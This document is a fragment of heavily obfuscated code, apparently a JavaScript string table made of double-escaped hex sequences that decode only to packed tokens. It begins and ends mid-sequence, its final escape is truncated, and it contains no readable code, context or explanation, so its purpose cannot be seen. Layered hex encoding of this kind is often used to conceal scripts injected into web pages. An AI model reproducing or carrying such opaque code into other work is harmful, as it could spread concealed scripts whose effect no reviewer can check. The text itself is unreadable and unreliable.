8\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x54\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x32\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x32\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x6C\x5C\x5C\x31\x68\x5C\x5C\x31\x37\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x31\x77\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x5C\x31\x77\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x32\x79\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x32\x79\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x31\x77\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x31\x76\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x72\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x58\x5C\x5C\x32\x70\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x6D\x5C\x5C\x41\x5C\x5C\x63\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x58\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x31\x36\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x32\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x6D\x5C\x5C\x41\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x32\x68\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x31\x67\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x61\x5C\x5C\x31\x65\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x32\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x4E\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x42\x5C\x5C\x31\x7A\x5C\x5C\x31\x46\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x7A\x5C\x5C\x31\x37\x5C\x5C\x31\x68\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x7A\x5C\x5C\x36\x5C\x5C\x31\x66\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x74\x5C\x5C\x31\x75\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x69\x5C\x5C\x31\x37\x5C\x5C\x31\x56\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x31\x65\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x32\x63\x5C\x5C\x31\x68\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x31\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x48\x5C\x5C\x31\x70\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\